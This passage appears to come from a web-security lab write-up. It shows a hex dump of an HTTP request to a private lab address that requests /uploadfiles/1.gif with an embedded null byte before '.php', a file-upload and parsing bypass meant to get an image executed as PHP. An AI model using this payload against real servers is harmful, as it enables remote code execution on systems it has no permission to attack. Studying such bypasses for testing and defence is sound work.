 Request
Pretty Raw Hex
00000000 47 45 54 20 2f 75 70 6c 6f 61 64 66 69 6c 65 73 GET /uploadfiles
00000010 2f 31 2e 67 69 66 20 00 2e 70 68 70 20 48 54 54 /1.gif .php HTT
00000020 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 39 32 P/1.1 Host: 192
00000030 2e 31 36 38 2e 32 35 34 2e 31 32 38 3a 38 30 38 .168.254.128:808
00000040 30 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 0 User-Agent: M
00000050 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 57 69 6e 64 ozilla/5.0 (Wind
00000060 6f 77 73 20 4e 54 20 31 30 2e 30 3b 20 57 69 6e ows NT 10.0; Win
00000070 36 34 3b 20 78 36 34 3b 20 72 76 3a 31 34 33 2e 64; x64; rv:143.
00000080 30 29 20 47 65 63 6b 6f 2f 32 30 31 30 30 31 30 0) Gecko/2010010
00000090 31 20 46 69 72 65 66 6f 78 2f 31 34 33 2e 30 0d 1 Firefox/143.0
000000a0 0a 41 63 63 65 70 74 3a 20 74 65 78 74 2f 68 74 Accept: text/ht
000000b0 6d 6c 2c 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 ml,application/x
000000c0 68 74 6d 6c 2b 78 6d 6c 2c 61 70 70 6c 69 63 61 html+xml,applica
000000d0 74 69 6f 6e 2f 78 6d 6c 3b 71 3d 30 2e 39 2c 2a tion/xml;q=0.9,*
000000e0 2f 2a 3b 71 3d 30 2e 38 0d 0a 41 63 63 65 70 74 /*;q=0.8 Accept
000000f0 2d 4c 61 6e 67 75 61 67 65 3a 20 7a 68 2d 43 4e -Language: zh-CN
00000100 2c 7a 68 3b 71 3d 30 2e 38 2c 7a 68 2d 54 57 3b ,zh;q=0.8,zh-TW;
00000110 71 3d 30 2e 37 2c 7a 68 2d 48 4b 3b 71 3d 30 2e q=0.7,zh-HK;q=0.